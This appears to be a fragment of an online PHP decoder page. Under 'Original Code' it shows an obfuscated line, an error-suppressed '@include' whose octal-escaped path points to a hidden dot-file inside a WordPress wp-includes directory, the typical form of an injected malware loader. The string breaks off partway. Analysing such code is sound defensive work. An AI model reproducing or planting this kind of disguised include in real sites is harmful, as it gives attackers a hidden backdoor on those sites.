
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057h\157m\145/\163t\141n\144s\057
p\165b\154i\143_\150t\155l\057w\160-\151n\14
3l\165d\145s\057b\154o\143k\163/\160o\163t\0
55a\165t\150o\162/\0568\1457\145b\0647\06